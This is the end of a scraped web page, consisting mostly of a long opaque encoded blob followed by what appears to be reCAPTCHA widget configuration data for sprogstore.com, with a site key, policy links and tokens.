A7CmGvCiCvDuCoYwpo0O8O1w7NxI8OpVcKQKsO/wpZKC3fDl8Kqw4laFMODwpoGwrHCnQpvw7PDoTNKWXBeAS7CpMKVw4xNwo3DhsOTw5x/w6fDimh0w5hfCMKQPMOoNMKtw4vClMKnCgLCq3oWwoBtwqMwwptaw6VjNsObw4/[base64]/Cq8Owwow4Iw3Dh0rCrykLw6XColU6wojCncOyF8K3JRUkwqnDqcKFIE/DhMKAL2LDjErDniHDqT4IAsOfBsK8HcOww6Few5oawpTDgMKMworCnzbCjsOuwqJLw6rDh1/DgAhOMgwlGz/Dg8KEwoMAJMO0wqNKwogrwpgEbcKTw7fCm8KtTC9vL8OkwotYwpbCozxCdMOFGmXCk8ObFMK1ZcKcw5gSw71cBsKGDcKHAMKWw5rDqsO0wpTCs8OyN2rCv8O+wr19w6bDiwwAwqNUwqbCvjoYw4jDuld1wrHCrsKVMxt5OsOww7FGDX/DlQ3DtMKBwrcQwpfCmH3CscKXw6QlJAEzwpxYw67Cq8OnAcKuwprCtcKUw4kWw6DDmMOUwpccBsKzwpo0wpDCkAsvTh4cw5zCj2E7w7/DkMK/dcOiw41MFsOyL8Oowqwew6HCpMOAwqjDoybDpz3CtzTDrAfCusOvd0DDoMKZw61ua1fCmD/[base64]/ccKqdCMQw5U/S8OYwqrCgjDCrsKSw4PCvMKpMFzDnUHCvcK4GsOgH0oVB2cWwpTDpMO9w7kLwqV4w7Ziw7xHDnhVNEcAwrnCpURODMKywrjDosKaWD/[base64]/awDDi8O5ccOIwqPCjcKdb8OQADnDsQNsw7czCz/CpHEOKMKOw7jDg3zDkj93HsO3RUPCsyvCmMK1bMOHwqzDlHUmAsO1GsKKwqwowrvDonjDqzl9w7XDscKicMO0QMK1w5dmw4gQdcODAnYjw59lCSDDnMK4w51YA8O/wrLDjV1eCsOawrDDosOrw6DDmU4+asKfBcKsw7Q9e2glw5kRwpTDtsK1wrw0fg/[base64]/DvDxfUMKGFDNqw4LDqXDCt8O/JsOlacOYwozDgcOZZ8O0w7nDrMOaw5JWaGUjwrvCuMKNwrRiQMOQWsK5wrd9J8KQwpEOwrnDpsOIfMKOw5bDhMKtUU3Dog7Dk8K2w4rCi8O1Q2V2F8O8eMOlw7UvwqBmVmYQK2l0wozCsgjCnsO4J1LDj2/Di14QFHjDuiUiBMKbacOiHWHCr2PDnsK9w6FdwrcLGDjCtsKqw5QxKVbCnyzDkFp5a8Oxw77Dlzpfw7rDg8OgZVk7w6fClcO4bX3CpGJPw6dde8OIXMKAw4/DhH/DosKiwrXCosK+wrJ5a8OOwpHCrS43w4PDlsKDcS3CkTg3HWbCvFLDs8OOw5duNTTDojbDrsO7wrYwwqzDq0TDpwwHw4TCpCvClsKIEgE/Q03DhRzDlsO7wr/[base64]/DjsOxwrdfP8KlMzEKw4fCgMOzQMOcw4PCkUTCr10uGiA/Z23DtsKZwoXClG8EfsODMcOew6LDjsO7N8O6w5gjJ8O3wpsQwq9ywofCgMKJCsKHwpfDocKtLMKcw4jDocOUw7HDrFHDlwx/w79gdMKawobCuMKIOMKmw4zDpcO+BQcww73DqcOICMK0XsOUwrIOFMOeGsKXwotHcsKfQTZ0wrDCscOoVxtzC8KuwqrDujd1TS7CpsO2HcOAZFwQRmTDqcO0WgNZPUUTOcOgbQLDo8K/ScK1KMOgwqLCpMObaCDCimJvw6DDicO9wrfCvsKLbiPDjHPCjcOvwp0ZZCXCi8Orw7rCmsKAWMKDw4AtOmDCr3FpNA/[base64]/[base64]/DhcK4w7HCkMKtVcO5T2M/EcKwZXQww4/DjsOUw4vCn8O6w7E0w4ZAKMO8wrrDqQbCjEEkw75Iw6lHwqLDvWc5CA5FwrFHw7LCjcK3b3AKXcOUw6ASN0BYw75/w7oCJ2wkwonCimfCtBRPE8OVWDHDrcKmaUxmbVzCssOPw7jCthIbQMOsw6XCqj0NWmTCuAPClGENwqlFFMKaw7/DlMKdIAsow5zDsD/CtBAnwpkxw6/DqVYMeURBwqDCjsOrGcK8KmTDkETDlcO7woXDnD9WFcK5am7DhwvCtMOzw7prRTHCqsKeUxtCLxTDg8KEwqhsw43DhcOrw5nDqcO6woLCpDfCuHEyD2F7w5vCjcOEIQ/DqsO7wo1BwrnDisOGwoDClcKzw7HCvsOtwrPDv8KsEcOqQcKewr7CondXw57CmRcwVMKXKgw/D8OYw5xIwpkRw6jCocO5M3clwqkCV8OHwpFqw7nCqGLDklfCg0IUwonCrkBxw7xwO3/Cs1TDsMOyPsOaYmosd8OPfsOyMEvDiRDCpcKRej/Dm8O+wozCow4YWMOlS8Otw5csY8OSw7bCqhUTwprCmcOaHhzDjQjCtcKnw5TDl0TDqkQmW8K2Zy7Dq1zCk8OOwp8mW8KbcTklQ8Kpw4/CujbDtcKyXcOCw5HDn8KqwqkFeBDCgEzDgyA3wqR1wr7DjsKIw4/CkMKcw7TDmideQsKYeWtuTBvDqT4EwrPDuEnCgBHCmMOjw7FNwpofdsKrJ8OcRsKywqpUaADCiMKKwpVVRsO1Qh/CusOpw77DsMOzdzjCkxI7RMKhw4/[base64]/AMO5C8KDf1sxTkDCgVUcw7vDoMOxwrvDncOCw43DnMKHwqQ0wpHCsk4twqIBDBtKXsKuw4jDmALCjQfCsnF+w6/ClsOZCEjCpnlUdVnCvhXCt1cwwoBvw4XDocKMw4DDvUrDhcKOw6jCv8Kqw5pNFcOBAMO9IzJxLCA5RsK/[base64]/DnMKlwqrCqQHCmBjCnBh5Bn7DtBnCuBTCg8OVK8O3fURxb2rDh8OeI1PCtcOFw5nDssKmMBYdw6TDjQbDtsO/w6trw4ZpLcKVMcOnZcKSBnTDr0PCp8KpZnpuw7lUwq51woTDv2g3ZlE2HcOuw7dIZS3Ci8KBUMK7XcK/w4pFw6HDlCXChVvCpSbDhsKHAcKtAzBLMDEAVcOED8O0A8OyZHM5w6PDtS3DicOzAcK4wq3CosKwwpFMEMO/wojCtSPDt8K8w7jCiFZQwrNtwqvChcKjw5PDiXjDlQR7wobCp8KcwoEZwqXDl24JwpTCtS8bFsOOb8Oww6dGw59Qw7zCisOPNiNUw5hRw5PCgzjDhgvDqkvCgm0uw4RfPcK3d1rDqAA2anoCZ8KLwp/CmBc0wp/DoMO6wozDt1VACwU0w6DDnGvDkV06HwdEcMK4wogDUcOLw6TDhwNZHcOmwo7Ch8K/QMOAAcOJwqZERMOsGB0vSMO1w5vDmcKzwrchw7keQVbCmRrDu8OKw4rCtMOiMTlLe1kgKFPDj2/[base64]/DmMOOE8KVeznCnTFnLcKqw49ww5Zkw7nCuMODwrjDncKHG8O3PUvDl8OYw4rDuGN6w6gUcsK4wqVJQsOEbA3Cq3/[base64]/ChcKuwo3DqMO3e8KvwqtNGD5qwpLClMKFw70vw5bDqsKKBCTDuRbDskjCn8ObUMODw5NYw7FpwqFLw68uw6kww4DDlMKCb8O4wrjDosKmecKfFMKtE8KzVsOKwpHCmC8kw4Y9w4R/wo7Dt2LDrWXCpw7DmzLDiVjCpGoFeGE5wpTCuUzDu8KsCCgtHhvDo8KEeyTCrxnDoBfCt8Kzw7HDsMKdBDTDjFUKwoEmw6Rlwqh4w6ZnWcKOSGVYDl/[base64]/Dr8KGFsKKw4XDtUPCiiJId8KxwqhBw4pYazIxw7LCm8KYccO+D8KCw51Ew6rDoWXDncO9BHLDoljCj8OWw5BHBhDChWBTwqIPw4sxGUPDrsOww7VhNynDhMKgSi7DpUMKwo7Dnj/[base64]/CgcKKWsKOw7DCqEIuFEATesOFLG9CF8KrKcOrJhgpwqbCvcKhdMKpdBknwpjDkxBSwp8FWcOvwojCji4nw78CU8K0w4HCtsOqw6rCoMKpE8KIdxBnDwnDnMKow4EqwogwEnMewrnDmXrDo8OtwozCvsOzwo7Cv8Okwq8fccKlUC/[base64]/[base64]/S3LCj8KdwqvDucKvT8OpEMO7wr8Sw502RVnDvMKLwrXDlTVLUyvClcO2ZcO3w597w7vDun5HHsKJHsKNc2XCuGA6Sm/CtVvDj8OXwrsjN8KoWsKIwpxvBcKTfMOBwqXCvFfCg8Odw5IlRMOJViosAsOPw77CtcOPw7TCgVN6w49JwrTCj0suMGNUw6nCmjzDswwgQD5ZFgtEwqXDsQAnUj9ub8K2w5V4w6PCjcOffsOhwrtkYMKyHsKFU1h3w7bDpg3DqMKpwp/CjG/CvWfDqjY3PDErODczTsKDw6ZrwpJTdzgSw5nCpD5Zw6vCgGJnwpcGIUbDlWkFw5rCkMKSw7BHTX7Cp3/DscKlFsK0wrLDoF4kesKewpnDt8K3Ay4+wpPDsMORVsOTw5rDlCrCk1w6UcO6wrzDksOsZsKfwp5Mw50jCG7Ci8KtPwFSCRDCkAfDscKHw4zCtMOSw6TCvcO3NMKqwq7DojzDhlPCmHwFw7fDqcKnTsOmPMKAOxsYwpw2wqkscT/DmRFHw4XCiBrCnm9rwoXDixDDtFBBw6HDoydRw5k5w4vDjxvCmSs3w5LCuGVuEGxocF/DjRoYFMO/[base64]/CvAbCrzrCrk7DoUd0RcO7K2FgH8OYwq7DqyUXw63ChDDCtsKSbMOldWjDkMKMw73CtQvDqRwsw7TCsgRLa3JJwpl6OcOfP8Okw43Csm7DnmrCmMK1eMKcDwh2fx8Uw4/DucKBw6DCgUdEfSbDvjQBXcO+Wh5/fzbDg3zCkn0KwqwNwpoNbcK9wqVJwpE/wqokVMOlXUkdKRTCo3DChjELdQsVezTDiMKaw5Zkw47DqMOCw7N9wrXCtcKQMQUnwqXCtBLDtnlpdMKLe8KIwp7CncK4wpzCqMOxfV7DgcOhSyjDvDN+X2s/wqlxwqICw4XCvcO5wpPDrsKHwqYRYBXCqWIOw6zCrMKeKTlqw6dUw71Cw6DCk8K0w7DDvcOcSBhvwooIwotCTwzChsK9w4Yhwr56wpNNZRDDgMKIMzQcUi/DqcKeLMO5wojDoMKFd8Kkw6IHIsKswowwwrrCo8KQaXoFwoEsw4dAwpM/w4nDnsKiaMKWwo9EeyLCpks/w4sJWRodwr8Hw6jDsMOrwp7Dv8KDw74nwq5FVn3DncKVwofDmknCtsObZsKtw4vCgMKFfMK3DMK3eXfDpsKPfSnDgMK3JMKGbkfCuMOqSsOJw5dIR8KEw7jCqVArwrQ/PWsdwpvCsELDncOfwpbDgcK+CB1fw7bDlcOJwr3CuX/DvgFswrJ/bcODaMOewqPDgcKDw6vCkGbDoMO4esKwPcOVw7rDnmtPQkx2fcKmScKCU8KvwpvDn8Ogwosmwr1ow73CsVIhw4/[base64]/CmMKUKi0XfcKjHQxvw4gsdsK9ZjfDssOZwqnCkgVWBcKZGU4Vwpg5w4nDlcOgLsKuccOVw4Zmw4/DvcK5w7zCpiIlBMKrwqJIw6DCt3p1w7PDhSTChcKFwoAawqfDlRDDkjlKw7BPY8K0w53CnlTDv8KEwrbDlsOYw7FPBMOBwo8mFsK7UsKhW8KLwr/DlXZkw7ZmbU8xK1cEVXfDv8KJM0LDjsOTYMKtw5LCtwfDmMKTVgtjIcOZRR8LE8OXFwzDlAZbHsK6w5fDq8KMM0zDiD/[base64]/wr8Kw7pnworDsQwfVHbCjg8LMMKMP8KTwpXDvzHCvyTCpwIDAMKtwoVVOyXCssO4wp/ChzTCvcOLw5LDm2VVBCvDohbCgcKwwpN8w5/[base64]/wp/Dmkp7wr3Dkh3DlsOSwrfDo8Oiw7vChcKYwpRnU8KjEgHCqcODFcKqWcOYwr0Fw5bDmX47wpvClXRxw5nDjXJ7IgXDl1bCj8OVwqHDq8Ozw5h+Fhd8w4TCjsKERMKww7ZEwrvCsMOOwr3DlcKmN8Oew4bCmEQ/w70ERAERw6UrH8O6bjxfw58fwrnCvEMDw73Dg8KgBCtkdwDDkTfCucO4w43CncKPwrxKR2YQwo3DogfCqsKUYUlXwq/Co8KVw4QxMHIWw4/Dm37CssKKwo8FXsKpX8KuwpLCsnzDjMOQw5p8wpsTKcOIw6oqHMKJw7/CucKUwp3ClHvChsK5wohNw7Bvwpl+J8OLw4wuw67CjBRdX1vDhMOSwoU5ZwRCw5PDoB3CssKZw7USwq7Dgy/DkltKd0vCgm/Dj2IwOh7Dki7Cs8KYwozCgcOPw40WXsK0UcOtwpHDiGLDgQjCtDXDkQfCuk/[base64]/[base64]/woxTw7ZRw6lAw6bCucO2QC3DiQ5mQ3rDkw3CnC9pBwYrw5Arw6zDocKHwrQoC8OvBmdwY8OAFsO0CcKrwpRbw4pfV8ORXWFRwrTDisOiwrnDj2tkdXLDiBd1AsOaWGnCgATCr2LCo8OvfcOGw6jCrcOZc8KxcmLCqsOTwr93w4BNf8O3wqvDnzjDs8KBTwFfwqwnwq/[base64]/CtBt+eB7DrEVuwodSwp7DuHQuw5kHYMKfVVI+OcO0w5JLwpxeVVVoJMOxw7YXVsOudMKxSMKrfTvDosK+w6lQwqjCjcOUw6vDrcKDUijChsOqM8O+BcObCFzDoyfDvsOMwoLCrMOpw6tiwqLDnMO/wrzCpMO/X3lzN8K6woFOw6vCqU8ncDzDtxArdMOkwpvDvsOEw5ZqQsOFZ8KBZcKyw43DvVpOPsKBw4PDomrCgMOLRChzwpPDgUpyLsKzYB3ClMKTw6NmwpRTwpzCmwdFw7/CpsOhw73Dsm53wprDj8OZJmVCwp/[base64]/[base64]/Dp8O8csOhwopPwqvDgsKtwq9twqpGw7TDlV1OdT7DpcOHRsOhw5QeTsObWcOoRTfDicK3AFMLw5jCmcKLXsO+FkfDsjnClcKlc8KPAsOBUMOGwpAow5PDnhMqw749dsKkw5zDgMO0Ulw\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sfr1+i3rtUt4fxmlYsa7Oen8OhjW19ojOOLf8CtRaNE\\u003d\x22,1,0,null,1,1768661341738,0,0,[94],null,[207,132,216],\x22RC-05TiE0DSa7RXJQ\x22,null,null,null,null,null,\x220dAFcWeA5In7UYKteltz7kb5clh9CB_vhXsA_ueUQd9xakJyOLASz83PVHnpfVFkd_fdQT2d6RjTd-3YlCGWz9BTu7wqQWqhzmgQ\x22,1768744141705]");
    </script></body></html>